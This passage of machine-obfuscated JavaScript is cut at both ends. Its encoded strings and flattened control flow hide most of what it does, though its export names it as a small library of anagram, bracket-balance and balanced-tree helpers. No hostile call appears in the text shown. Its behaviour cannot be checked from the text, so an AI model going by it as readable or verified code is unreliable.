BOlJVD[kKLKWi.uvVQshm[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(X9GCwI.Lcy91C=X9GCwI.kKLKWi,qHu5lE+=0x1fa,caJq7vR+=0xa8,tv2Bjh+=-0xc4,dFgIaJs+=-0x29a);break}else{jlZwLnK(X9GCwI.Lcy91C=X9GCwI.kKLKWi,qHu5lE+=0x1fa,caJq7vR+=-0x8c,tv2Bjh+=-0x52,dFgIaJs+=-0x2cb);break}default:return BOlJVD[uvVQshm[BhoZHxQ[0x2]]]=(0x1,X9GCwI.fYOl0B.QrLtgq)(H0i_A_P[uvVQshm[BhoZHxQ[0x2]]])}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=GNcUkW(0xa1,0x27,0xb7,-0xf7).next().value);if(fJQVJvM){return qHu5lE}});comAPmF(vHvmcIv(BhoZHxQ[0x24a])+BhoZHxQ[0x19]).log(HX1qEio)}fJQVJvM={};return xQIaiW=[HX1qEio,fJQVJvM],e6IbE_N(GNcUkW(BhoZHxQ[0x24b]),GNcUkW(BhoZHxQ[0x24c])+GNcUkW(BhoZHxQ[0x24d]),GNcUkW(BhoZHxQ[0x24e])+GNcUkW(BhoZHxQ[0x24f]))[GNcUkW(BhoZHxQ[0x250])+GNcUkW(BhoZHxQ[0x251])]}jlZwLnK(pLOfPO(BhoZHxQ[0x17e]),pLOfPO(BhoZHxQ[0x2d]),pLOfPO(BhoZHxQ[0xc]),pLOfPO(BhoZHxQ[0x2d]),pLOfPO(BhoZHxQ[0xd]),pLOfPO(BhoZHxQ[0x2d]));let bo2EOs=pLOfPO(BhoZHxQ[0x1d]);function bVSHpqn(...HX1qEio){var fJQVJvM;jlZwLnK(aJymklk(GNcUkW),aJymklk(qHu5lE));function qHu5lE(...HX1qEio){var fJQVJvM,qHu5lE;function*GNcUkW(qHu5lE,GNcUkW,fQuYkC,BOlJVD={AfQ9J42:{}}){while(qHu5lE+GNcUkW+fQuYkC!==-0x45)with(BOlJVD.IpS8Om||BOlJVD)switch(qHu5lE+GNcUkW+fQuYkC){case qHu5lE-0x85:jlZwLnK(HX1qEio[BhoZHxQ[qHu5lE+-0xa7]]=\"\"+(HX1qEio[BhoZHxQ[qHu5lE+-0xa6]]||\"\"),HX1qEio[BhoZHxQ[0x62]]=HX1qEio[BhoZHxQ[GNcUkW+0x8b]].length,HX1qEio[BhoZHxQ[0x10e]]=[],BOlJVD.IpS8Om=BOlJVD.AfQ9J42,GNcUkW+=-0xf7,fQuYkC+=0xc0);break;case-0x10:jlZwLnK([BOlJVD.AfQ9J42.ubx8pg,BOlJVD.AfQ9J42.OffHC1A,BOlJVD.AfQ9J42.h0BMwt2]=[0xa4,0x28,0x45],HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[qHu5lE+0x93],HX1qEio[BhoZHxQ[0x4]]=\"\\x30\\x61\\x44\\x4d\\x74\\x51\\x68\\x3b\\x43\\x41\\x66\\x76\\x7d\\x3d\\x31\\x38\\x3e\\x63\\x77\\x42\\x39\\x2b\\x6e\\x26\\x57\\x58\\x78\\x70\\x36\\x56\\x49\\x6c\\x7b\\x5a\\x47\\x60\\x35\\x33\\x32\\x40\\x29\\x53\\x34\\x7c\\x25\\x37\\x6d\\x5d\\x75\\x45\\x73\\x7e\\x52\\x4a\\x24\\x64\\x48\\x4f\\x2f\\x6a\\x23\\x67\\x3c\\x6b\\x2e\\x65\\x46\\x62\\x72\\x55\\x4e\\x4c\\x5e\\x79\\x5b\\x6f\\x2a\\x54\\x28\\x3f\\x21\\x50\\x5f\\x4b\\x22\\x69\\x59\\x7a\\x2c\\x3a\\x71\",BOlJVD.IpS8Om=BOlJVD.AfQ9J42,qHu5lE+=0x137,GNcUkW+=0x3,fQuYkC+=-0x107);break;case BOlJVD.AfQ9J42.OffHC1A+-0x31:jlZwLnK(HX1qEio[BhoZHxQ[GNcUkW+0x28f]].push((HX1qEio[BhoZHxQ[qHu5lE+-0x14]]|HX1qEio[-BhoZHxQ[0x20]]<<HX1qEio[BhoZHxQ[0xa]])&BhoZHxQ[0x1a]),BOlJVD.IpS8Om=BOlJVD.AfQ9J42,GNcUkW+=0x1b3,fQuYkC+=-0xf3);break;case 0x2:case BOlJVD.AfQ9J42.h0BMwt2+0x72:return fJQVJvM=!0x0,BGFMr_(HX1qEio[BhoZHxQ[0x10e]]);default:case-0x33:jlZwLnK(HX1qEio[BhoZHxQ[0xbf]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[GNcUkW+0x18b]]=BhoZHxQ[0x2],HX1qEio[-BhoZHxQ[0x20]]=-BhoZHxQ[GNcUkW+0x185]);for(HX1qEio[BhoZHxQ[0xc]]=BhoZHxQ[0x2];HX1qEio[BhoZHxQ[qHu5lE+-0x9c]]<HX1qEio[BhoZHxQ[qHu5lE+-0x46]];HX1qEio[BhoZHxQ[0xc]]++){HX1qEio[BhoZHxQ[0x4f]]=HX1qEio[BhoZHxQ[0x4]].indexOf(HX1qEio[BhoZHxQ[0x1]][HX1qEio[BhoZHxQ[qHu5lE+-0x9c]]]);if(HX1qEio[BhoZHxQ[0x4f]]===-BhoZHxQ[0x4])continue;if(HX1qEio[-BhoZHxQ[0x20]]<BhoZHxQ[0x2]){HX1qEio[-BhoZHxQ[0x20]]=HX1qEio[BhoZHxQ[0x4f]]}else{jlZwLnK(HX1qEio[-BhoZHxQ[0x20]]+=HX1qEio[BhoZHxQ[0x4f]]*BhoZHxQ[GNcUkW+0x19f],HX1qEio[BhoZHxQ[qHu5lE+0x17]]|=HX1qEio[-BhoZHxQ[GNcUkW+0x1a1]]<<HX1qEio[BhoZHxQ[qHu5lE+-0x9e]],HX1qEio[BhoZHxQ[0xa]]+=(HX1qEio[-BhoZHxQ[GNcUkW+0x1a1]]&BhoZHxQ[0x34])>BhoZHxQ[GNcUkW+0x196]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(HX1qEio[BhoZHxQ[GNcUkW+0x28f]].push(HX1qEio[BhoZHxQ[0xbf]]&BhoZHxQ[GNcUkW+0x19b]),HX1qEio[BhoZHxQ[GNcUkW+0x240]]>>=BhoZHxQ[0xc],HX1qEio[BhoZHxQ[0xa]]-=BhoZHxQ[0xc])}while(HX1qEio[BhoZHxQ[0xa]]>BhoZHxQ[0x17]);HX1qEio[-BhoZHxQ[0x20]]=-BhoZHxQ[qHu5lE+-0xa4]}}if(HX1qEio[-BhoZHxQ[0x20]]>-BhoZHxQ[0x4]){jlZwLnK(BOlJVD.IpS8Om=BOlJVD.AfQ9J42,qHu5lE+=0x2b,fQuYkC+=-0x20);break}else{jlZwLnK(BOlJVD.IpS8Om=BOlJVD.AfQ9J42,qHu5lE+=0x2b,GNcUkW+=0x1b3,fQuYkC+=-0x113);break}case fQuYkC-0x41:jlZwLnK([BOlJVD.AfQ9J42.ubx8pg,BOlJVD.AfQ9J42.OffHC1A,BOlJVD.AfQ9J42.h0BMwt2]=[0xea,0x41,-0x79],BOlJVD.IpS8Om=BOlJVD.BB14W8,qHu5lE+=-0x110,GNcUkW+=0x35,fQuYkC+=0x1b0);break;case qHu5lE-0x14c:jlZwLnK([BOlJVD.AfQ9J42.ubx8pg,BOlJVD.AfQ9J42.OffHC1A,BOlJVD.AfQ9J42.h0BMwt2]=[0x62,0x84,-0xe2],BOlJVD.IpS8Om=BOlJVD.j8ul5F,qHu5lE+=-0x1d9,GNcUkW+=0x35,fQuYkC+=0x196);break;case 0xe1:case 0xc4:jlZwLnK(BOlJVD.IpS8Om=BOlJVD.FV5w6G,qHu5lE+=-0x1d9,GNcUkW+=-0x77,fQuYkC+=0x15f);break;case qHu5lE-0x28:case-0x86:case 0x47:jlZwLnK(BOlJVD.IpS8Om=BOlJVD.AfQ9J42,qHu5lE+=0x27,GNcUkW+=-0xcd,fQuYkC+=0x39);break}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=GNcUkW(-0x8f,-0x8d,0x10c).next().value);if(fJQVJvM){return qHu5lE}}function GNcUkW(...HX1qEio){HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[HX1qEio[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]=qHu5lE(H0i_A_P[HX1qEio[BhoZHxQ[0x2]]])}return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]}fJQVJvM={get[vHvmcIv(BhoZHxQ[0x252])](){return qEFtEOc},set[GNcUkW(BhoZHxQ[0x253])](HX1qEio){qEFtEOc=HX1qEio},get[GNcUkW(BhoZHxQ[0x254])](){var HX1qEio,fJQVJvM;function*qHu5lE(fJQVJvM,caJq7vR,tv2Bjh,dFgIaJs,X9GCwI={iQwHTQM:{}},omAUtZr){while(fJQVJvM+caJq7vR+tv2Bjh+dFgIaJs!==0x97)with(X9GCwI.Tljrq6C||X9GCwI)switch(fJQVJvM+caJq7vR+tv2Bjh+dFgIaJs){case 0xe5:case-0x91:case fJQVJvM-0x9:jlZwLnK(X9GCwI.iQwHTQM.SmICe34=-0x66,iQwHTQM.AWRT4xx=function(...fJQVJvM){return qHu5lE(0xe8,-0x22b,-0xd,0x9b,{iQwHTQM:X9GCwI.iQwHTQM,zvb9p7:{}},fJQVJvM).next().value});if(GNcUkW(BhoZHxQ[caJq7vR+0x30e])in zcEBD8){jlZwLnK(X9GCwI.Tljrq6C=X9GCwI.iQwHTQM,fJQVJvM+=0x12a,caJq7vR+=0xa,tv2Bjh+=-0x46,dFgIaJs+=0x2b);break}else{jlZwLnK(X9GCwI.Tljrq6C=X9GCwI.iQwHTQM,fJQVJvM+=0x12a,caJq7vR+=0xa,tv2Bjh+=-0x46,dFgIaJs+=0x24);break}case-0x3a:jlZwLnK(X9GCwI.Tljrq6C=X9GCwI.JAuNAAs,fJQVJvM+=0xac,caJq7vR+=-0x2b,tv2Bjh+=0x118,dFgIaJs+=-0xc8);break;case dFgIaJs-0x150:case 0x2:jlZwLnK(zvb9p7.Wo1rM7g=function*fJQVJvM(caJq7vR,tv2Bjh,dFgIaJs={Gwvz65f:{}},X9GCwI){while(caJq7vR+tv2Bjh!==0x3a)with(dFgIaJs.Zgarjx||dFgIaJs)switch(caJq7vR+tv2Bjh){case-0xa5:return;case dFgIaJs.Gwvz65f.sMOaxj+0x157:return BGFMr_(UwCYJH[BhoZHxQ[0x35]]);case dFgIaJs.Gwvz65f.sMOaxj+0x2:jlZwLnK(UwCYJH[BhoZHxQ[0x1]]=\"\"+(UwCYJH[BhoZHxQ[0x2]]||\"\"),UwCYJH[BhoZHxQ[0x27]]=UwCYJH[BhoZHxQ[caJq7vR+0x48]].length,UwCYJH[BhoZHxQ[0x35]]=[],UwCYJH[BhoZHxQ[0x44]]=BhoZHxQ[0x2],dFgIaJs.Zgarjx=dFgIaJs.k2N6ex,caJq7vR+=0xa0,tv2Bjh+=0x121);break;case tv2Bjh!=-0x11c&&tv2Bjh- -0x56:case 0x68:jlZwLnK(dFgIaJs.Zgarjx=dFgIaJs.FgNAJO,caJq7vR+=-0xec,tv2Bjh+=0x7d);break;case-0x8a:case 0xc7:case tv2Bjh!=-0xe4&&tv2Bjh- -0x140:return hU3c0v;case caJq7vR- -0x9a:case 0x81:case-0x82:jlZwLnK(UwCYJH[BhoZHxQ[caJq7vR+-0x4f]]=BhoZHxQ[caJq7vR+-0x57],UwCYJH[-BhoZHxQ[0x76]]=-BhoZHxQ[0x4],dFgIaJs.Zgarjx=dFgIaJs.k2N6ex,caJq7vR+=-0x18d,tv2Bjh+=-0x18);break;case-0xbe:case 0xc3:case dFgIaJs.Gwvz65f.IxJ02h7+0x14f:jlZwLnK(UwCYJH[BhoZHxQ[caJq7vR+0x169]].push((UwCYJH[BhoZHxQ[0x44]]|UwCYJH[-BhoZHxQ[caJq7vR+0x1aa]]<<UwCYJH[BhoZHxQ[0xa]])&BhoZHxQ[caJq7vR+0x14e]),dFgIaJs.Zgarjx=dFgIaJs.k2N6ex,tv2Bjh+=0x10);break;case-0x47:case-0x7a:case-0x40:jlZwLnK([FgNAJO.tamTrh4]=X9GCwI,FgNAJO.vdCHDo=function(...caJq7vR){return fJQVJvM(-0x7c,0xd0,{FgNAJO:dFgIaJs.FgNAJO,Gwvz65f:dFgIaJs.Gwvz65f,fQOEggN:{}},caJq7vR).next().value},FgNAJO._u_221=function(...caJq7vR){return fJQVJvM(0x224,-0x1b2,{FgNAJO:dFgIaJs.FgNAJO,Gwvz65f:dFgIaJs.Gwvz65f,lxn1Xw2:{}},caJq7vR).next().value},aJymklk(FgNAJO.vdCHDo),aJymklk(FgNAJO._u_221));if(!FgNAJO.tamTrh4){jlZwLnK(dFgIaJs.Zgarjx=dFgIaJs.FgNAJO,caJq7vR+=-0x209,tv2Bjh+=0x32b);break}else{jlZwLnK(dFgIaJs.Zgarjx=dFgIaJs.FgNAJO,caJq7vR+=-0x87,tv2Bjh+=0xae);break}case caJq7vR-0x3f:for(let omAUtZr of rs4qRTd[BhoZHxQ[0x2]].replace(/[^w]/g,\"\").toLowerCase())MaCMyz[omAUtZr]=MaCMyz[omAUtZr]+BhoZHxQ[0x4]||BhoZHxQ[0x4];return MaCMyz;case dFgIaJs.Gwvz65f.IxJ02h7+0x26:for(UwCYJH[BhoZHxQ[0x4e]]=BhoZHxQ[caJq7vR+0x136];UwCYJH[BhoZHxQ[0x4e]]<UwCYJH[BhoZHxQ[0x27]];UwCYJH[BhoZHxQ[0x4e]]++){UwCYJH[BhoZHxQ[0x4f]]=UwCYJH[BhoZHxQ[caJq7vR+0x176]].indexOf(UwCYJH[BhoZHxQ[caJq7vR+0x135]][UwCYJH[BhoZHxQ[0x4e]]]);if(UwCYJH[BhoZHxQ[0x4f]]===-BhoZHxQ[0x4])continue;if(UwCYJH[-BhoZHxQ[0x76]]<BhoZHxQ[0x2]){UwCYJH[-BhoZHxQ[0x76]]=UwCYJH[BhoZHxQ[0x4f]]}else{jlZwLnK(UwCYJH[-BhoZHxQ[0x76]]+=UwCYJH[BhoZHxQ[0x4f]]*BhoZHxQ[0x1e],UwCYJH[BhoZHxQ[0x44]]|=UwCYJH[-BhoZHxQ[caJq7vR+0x1aa]]<<UwCYJH[BhoZHxQ[caJq7vR+0x13e]],UwCYJH[BhoZHxQ[0xa]]+=(UwCYJH[-BhoZHxQ[0x76]]&BhoZHxQ[caJq7vR+0x168])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(UwCYJH[BhoZHxQ[caJq7vR+0x169]].push(UwCYJH[BhoZHxQ[0x44]]&BhoZHxQ[caJq7vR+0x14e]),UwCYJH[BhoZHxQ[0x44]]>>=BhoZHxQ[0xc],UwCYJH[BhoZHxQ[0xa]]-=BhoZHxQ[0xc])}while(UwCYJH[BhoZHxQ[caJq7vR+0x13e]]>BhoZHxQ[0x17]);UwCYJH[-BhoZHxQ[0x76]]=-BhoZHxQ[caJq7vR+0x138]}}if(UwCYJH[-BhoZHxQ[caJq7vR+0x1aa]]>-BhoZHxQ[caJq7vR+0x138]){jlZwLnK(dFgIaJs.Zgarjx=dFgIaJs.k2N6ex,tv2Bjh+=0x129);break}else{jlZwLnK(dFgIaJs.Zgarjx=dFgIaJs.k2N6ex,tv2Bjh+=0x139);break}case-0xd1:case 0xf9:case caJq7vR!=-0x49&&caJq7vR-0x92:dFgIaJs.Gbji61.KyrFGz=comAPmF((0x1,vnluO9u)(BhoZHxQ[0x259]))(NnzTMn4[BhoZHxQ[0x4]]);for(let omAUtZr in S2HoiCU)if(S2HoiCU[omAUtZr]!==KyrFGz[omAUtZr]){return BhoZHxQ[0x209]}if(comAPmF((0x1,vnluO9u)(BhoZHxQ[0x25a])).keys(S2HoiCU).length!==comAPmF((0x1,vnluO9u)(BhoZHxQ[0x25a])).keys(KyrFGz).length){jlZwLnK(dFgIaJs.Zgarjx=dFgIaJs.Gbji61,tv2Bjh+=0x115);break}else{jlZwLnK(dFgIaJs.Zgarjx=dFgIaJs.Gbji61,tv2Bjh+=0x14);break}case-0xc8:case caJq7vR- -0xa5:case 0x2:jlZwLnK(B77s8u[BhoZHxQ[0x13]]=\"\"+(B77s8u[BhoZHxQ[0x2]]||\"\"),B77s8u[-BhoZHxQ[0x8e]]=B77s8u[BhoZHxQ[0x13]].length,dFgIaJs.Zgarjx=dFgIaJs.MLiWLT,caJq7vR+=-0x58,tv2Bjh+=-0x53);break;case caJq7vR- -0x83:return BhoZHxQ[0x209];case 0x21:case-0x50:case dFgIaJs.Gwvz65f.IxJ02h7+0x12e:aJymklk(wu1uoa);return zvb9p7.JezwGu=!0x0,comAPmF((0x1,Jllv57)(BhoZHxQ[0x25c]))[(0x1,Jllv57)(BhoZHxQ[caJq7vR+0x2a4])]={buildCharacterMap:uki1ERy,isAnagrams:w7TAKCQ,isBalanced:kaD6SQ,getHeightBalanced:rUI4Vv};case 0x63:return BGFMr_(B77s8u[-BhoZHxQ[caJq7vR+0x34f]]);case dFgIaJs.Gwvz65f.sMOaxj+0xca:jlZwLnK(aJymklk(O8Eh6aw),dFgIaJs.Gbji61.S2HoiCU=comAPmF(GNcUkW(BhoZHxQ[0x258]))(NnzTMn4[BhoZHxQ[0x2]]),dFgIaJs.Zgarjx=dFgIaJs.Gbji61,caJq7vR+=-0xa9,tv2Bjh+=0x62);break;case 0x53:jlZwLnK([dFgIaJs.Gwvz65f.sMOaxj,dFgIaJs.Gwvz65f.IxJ02h7]=[-0xd0,-0xd8],Gwvz65f.rUI4Vv=function(...caJq7vR){return fJQVJvM(0x172,-0x1b2,{Gwvz65f:dFgIaJs.Gwvz65f,FgNAJO:{}},caJq7vR).next().value},Gwvz65f.kaD6SQ=function(...caJq7vR){return fJQVJvM(0x108,-0xc8,{Gwvz65f:dFgIaJs.Gwvz65f,J5wr5K:{}},caJq7vR).next().value},Gwvz65f.w7TAKCQ=function(...caJq7vR){return fJQVJvM(-0x15e,0xf7,{Gwvz65f:dFgIaJs.Gwvz65f,Gbji61:{}},caJq7vR).next().value},Gwvz65f.uki1ERy=function(...caJq7vR){return fJQVJvM(-0xb2,-0x2b,{Gwvz65f:dFgIaJs.Gwvz65f,FWW8qq:{}},caJq7vR).next().value},Gwvz65f.Jllv57=function(...caJq7vR){return fJQVJvM(0x23,-0xe4,{Gwvz65f:dFgIaJs.Gwvz65f,WrIk6q:{}},caJq7vR).next().value},Gwvz65f.wu1uoa=function(...caJq7vR){return fJQVJvM(-0x47,0x102,{Gwvz65f:dFgIaJs.Gwvz65f,k2N6ex:{}},caJq7vR).next().value},aJymklk(Gwvz65f.kaD6SQ),aJymklk(Gwvz65f.w7TAKCQ,BhoZHxQ[caJq7vR+-0x4d]),aJymklk(Gwvz65f.uki1ERy),aJymklk(Gwvz65f.Jllv57),dFgIaJs.Zgarjx=dFgIaJs.Gwvz65f,caJq7vR+=-0x95,tv2Bjh+=0x98);break;case 0x1e:case tv2Bjh!=-0x16e&&tv2Bjh- -0x1e8:dFgIaJs.lxn1Xw2.ba53zy7=(0x1,bOCfPY)(-0x82,0x145).next().value;if(FwLnUH){jlZwLnK(dFgIaJs.Zgarjx=dFgIaJs.lxn1Xw2,tv2Bjh+=0x44);break}else{jlZwLnK(dFgIaJs.Zgarjx=dFgIaJs.lxn1Xw2,caJq7vR+=-0x2aa,tv2Bjh+=0x282);break}case caJq7vR-0x104:jlZwLnK(dFgIaJs.FgNAJO.uLCxWn=(0x1,dFgIaJs.Gwvz65f.rUI4Vv)(tamTrh4.left),dFgIaJs.FgNAJO.PLnJcjJ=(0x1,dFgIaJs.Gwvz65f.rUI4Vv)(tamTrh4.right),dFgIaJs.FgNAJO.mECk_Qj=comAPmF((0x1,vdCHDo)(BhoZHxQ[0x25b])).abs(uLCxWn-PLnJcjJ));if(uLCxWn===0x1/0x0||PLnJcjJ===0x1/0x0||mECk_Qj>BhoZHxQ[0x4]){jlZwLnK(dFgIaJs.Zgarjx=dFgIaJs.FgNAJO,caJq7vR+=-0x38,tv2Bjh+=0x142);break}else{jlZwLnK(dFgIaJs.Zgarjx=dFgIaJs.FgNAJO,caJq7vR+=-0x181,tv2Bjh+=0xc2);break}case dFgIaJs.Gwvz65f.IxJ02h7+0x12c:case 0x85:case-0x8e:jlZwLnK([...fQOEggN.USjnn5]=X9GCwI,fQOEggN.INO5_4=function*fJQVJvM(caJq7vR,tv2Bjh,dFgIaJs={zxQvDII:{}}){while(caJq7vR+tv2Bjh!==-0xf0)with(dFgIaJs.YMq5vn||dFgIaJs)switch(caJq7vR+tv2Bjh){default:fQOEggN.USjnn5[BhoZHxQ[caJq7vR+-0x3e]]=BhoZHxQ[0x4];if(typeof BOlJVD[fQOEggN.USjnn5[BhoZHxQ[caJq7vR+-0x3c]]]===fQuYkC(BhoZHxQ[caJq7vR+-0x3c])){jlZwLnK(dFgIaJs.YMq5vn=dFgIaJs.zxQvDII,caJq7vR+=-0x94,tv2Bjh+=0x56);break}else{jlZwLnK(dFgIaJs.YMq5vn=dFgIaJs.zxQvDII,caJq7vR+=-0x94,tv2Bjh+=0x72);break}case-0xcf:case-0xb9:case-0x79:return fQOEggN.dwuCCz=!0x0,BOlJVD[fQOEggN.USjnn5[BhoZHxQ[0x2]]];case caJq7vR- -0x155:dFgIaJs.zxQvDII.K8WfDZ=0x53;return fQOEggN.dwuCCz=!0x0,BOlJVD[fQOEggN.USjnn5[BhoZHxQ[0x2]]];case tv2Bjh-0x1c7:case 0x1a:jlZwLnK(dFgIaJs.zxQvDII.K8WfDZ=0xa3,fQOEggN.USjnn5[BhoZHxQ[caJq7vR+0x1c7]]=BhoZHxQ[caJq7vR+0x1cb]);if(typeof BOlJVD[fQOEggN.USjnn5[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[caJq7vR+0x1c9])){jlZwLnK(dFgIaJs.YMq5vn=dFgIaJs.zxQvDII,caJq7vR+=0x171,tv2Bjh+=-0x187);break}else{jlZwLnK(dFgIaJs.YMq5vn=dFgIaJs.zxQvDII,caJq7vR+=0x171,tv2Bjh+=-0x16b);break}case-0x2e:return fQOEggN.dwuCCz=!0x0,BOlJVD[fQOEggN.USjnn5[BhoZHxQ[caJq7vR+-0x3c]]];case caJq7vR-0x8:jlZwLnK(dFgIaJs.YMq5vn=dFgIaJs.zxQvDII,caJq7vR+=-0xba,tv2Bjh+=-0x8d);break;case 0x94:case tv2Bjh!=-0x9a&&tv2Bjh!=-0x79&&tv2Bjh-0x56:return fQOEggN.dwuCCz=!0x0,BOlJVD[fQOEggN.USjnn5[BhoZHxQ[0x2]]]=(0x1,FgNAJO._u_221)(H0i_A_P[fQOEggN.USjnn5[BhoZHxQ[0x2]]]);case-0x60:jlZwLnK(dFgIaJs.YMq5vn=dFgIaJs.zxQvDII,caJq7vR+=-0xe1,tv2Bjh+=0x56);break}},fQOEggN.dwuCCz=void 0x0,fQOEggN.dC_Y_C=(0x1,fQOEggN.INO5_4)(-0x1c7,0xf2).next().value);if(fQOEggN.dwuCCz){jlZwLnK(dFgIaJs.Zgarjx=dFgIaJs.fQOEggN,caJq7vR+=0x13e,tv2Bjh+=-0xc8);break}else{jlZwLnK(dFgIaJs.Zgarjx=dFgIaJs.fQOEggN,caJq7vR+=-0x1b,tv2Bjh+=-0xde);break}case tv2Bjh- -0xc2:case 0x6b:return dC_Y_C;case-0xdd:jlZwLnK([...FWW8qq.rs4qRTd]=X9GCwI,FWW8qq.rs4qRTd[BhoZHxQ[caJq7vR+0xb2]]=BhoZHxQ[0x4],FWW8qq.MaCMyz={},dFgIaJs.Zgarjx=dFgIaJs.FWW8qq,tv2Bjh+=-0x14);break;case-0x67:case 0xb5:jlZwLnK([...Gbji61.NnzTMn4]=X9GCwI,Gbji61.vnluO9u=function(...caJq7vR){return fJQVJvM(-0x7f,0x15b,{Gbji61:dFgIaJs.Gbji61,Gwvz65f:dFgIaJs.Gwvz65f,D9RbVes:{}},caJq7vR).next().value},Gbji61.O8Eh6aw=function(...caJq7vR){return fJQVJvM(0xcf,-0xf4,{Gbji61:dFgIaJs.Gbji61,Gwvz65f:dFgIaJs.Gwvz65f,MLiWLT:{}},caJq7vR).next().value},Gbji61.NnzTMn4[BhoZHxQ[0x0]]=BhoZHxQ[0x1],aJymklk(Gbji61.vnluO9u),dFgIaJs.Zgarjx=dFgIaJs.Gbji61,caJq7vR+=0x24c,tv2Bjh+=-0x1eb);break;case dFgIaJs.Gwvz65f.sMOaxj+0xf:jlZwLnK([...WrIk6q.BiqvEyp]=X9GCwI,WrIk6q.iCfCdB=function*fJQVJvM(caJq7vR,tv2Bjh,dFgIaJs,X9GCwI,omAUtZr={XYEbokm:{}}){while(caJq7vR+tv2Bjh+dFgIaJs+X9GCwI!==0xe8)with(omAUtZr.yLB_AWW||omAUtZr)switch(caJq7vR+tv2Bjh+dFgIaJs+X9GCwI){case-0x33:case-0x42:case-0xba:jlZwLnK(omAUtZr.XYEbokm.BpxCEhf=0x18,omAUtZr.yLB_AWW=omAUtZr.XYEbokm,caJq7vR+=0xae,tv2Bjh+=-0xb6,dFgIaJs+=-0xd4,X9GCwI+=0x46);break;case-0x4e:case-0xe0:case-0x91:jlZwLnK(omAUtZr.yLB_AWW=omAUtZr.XYEbokm,caJq7vR+=0x140,tv2Bjh+=-0xb6,dFgIaJs+=-0xde,X9GCwI+=0x46);break;case 0x2a:case-0xc5:case-0x9b:jlZwLnK(omAUtZr.yLB_AWW=omAUtZr.XYEbokm,caJq7vR+=0x125,tv2Bjh+=-0x102,X9GCwI+=0x46);break;case 0xee:case 0x52:if(tv2Bjh!=-(dFgIaJs+-0x212)){jlZwLnK(omAUtZr.yLB_AWW=omAUtZr.XYEbokm,caJq7vR+=-0x111,tv2Bjh+=0x14e,dFgIaJs+=-0x1b7,X9GCwI+=0x59);break}case tv2Bjh- -0x12c:jlZwLnK(omAUtZr.yLB_AWW=omAUtZr.ARXh3K,caJq7vR+=-0x3d,tv2Bjh+=0x104,dFgIaJs+=-0xb1,X9GCwI+=-0x29);break;case-0xd3:case 0x9:default:return WrIk6q.LVRavY=!0x0,BOlJVD[WrIk6q.BiqvEyp[BhoZHxQ[dFgIaJs+0x79]]];case dFgIaJs-0x5c:return WrIk6q.LVRavY=!0x0,BOlJVD[WrIk6q.BiqvEyp[BhoZHxQ[0x2]]]=(0x1,Gwvz65f.wu1uoa)(H0i_A_P[WrIk6q.BiqvEyp[BhoZHxQ[tv2Bjh+0xe]]]);case 0x0:case-0xd0:jlZwLnK(omAUtZr.XYEbokm.BpxCEhf=0xe6,WrIk6q.BiqvEyp[BhoZHxQ[dFgIaJs+0x4a]]=BhoZHxQ[0x4]);if(typeof BOlJVD[WrIk6q.BiqvEyp[BhoZHxQ[caJq7vR+-0x29]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(omAUtZr.yLB_AWW=omAUtZr.XYEbokm,caJq7vR+=-0x26,tv2Bjh+=0xd9,dFgIaJs+=-0x23,X9GCwI+=-0x89);break}else{jlZwLnK(omAUtZr.yLB_AWW=omAUtZr.XYEbokm,caJq7vR+=0x51,tv2Bjh+=0xd9,dFgIaJs+=-0x2d,X9GCwI+=-0x89);break}case X9GCwI- -0x75:case-0x18:jlZwLnK(omAUtZr.XYEbokm.BpxCEhf=-0xf8,omAUtZr.yLB_AWW=omAUtZr.XYEbokm,caJq7vR+=0x146,tv2Bjh+=-0x8f,dFgIaJs+=-0x133,X9GCwI+=-0x51);break}},WrIk6q.LVRavY=void 0x0,dFgIaJs.Zgarjx=dFgIaJs.WrIk6q,caJq7vR+=0x11d);break;case dFgIaJs.Gwvz65f.sMOaxj+0x4b:case 0x7f:case-0xf8:jlZwLnK(dFgIaJs.Zgarjx=dFgIaJs.FWW8qq,caJq7vR+=-0xec,tv2Bjh+=0x80);break;case 0x69:case caJq7vR- -0x181:jlZwLnK([dFgIaJs.Gwvz65f.sMOaxj,dFgIaJs.Gwvz65f.IxJ02h7]=[0x2d,0xe9],dFgIaJs.Zgarjx=dFgIaJs.MLiWLT,caJq7vR+=0x3,tv2Bjh+=-0xdc);break;case-0x20:case dFgIaJs.Gwvz65f.sMOaxj+0x14a:return ba53zy7;case 0xe4:case-0x5f:case tv2Bjh- -0xe7:return eumyDGY!==0x1/0x0;case dFgIaJs.Gwvz65f.sMOaxj+0x1c1:return 0x1/0x0;case-0x94:case 0xdc:jlZwLnK([...D9RbVes.LVc2T_I]=X9GCwI,D9RbVes.LVc2T_I[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(typeof BOlJVD[D9RbVes.LVc2T_I[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(dFgIaJs.Zgarjx=dFgIaJs.D9RbVes,caJq7vR+=-0xf7);break}else{jlZwLnK(dFgIaJs.Zgarjx=dFgIaJs.D9RbVes,caJq7vR+=0x36,tv2Bjh+=-0x1ed);break}case-0xca:case 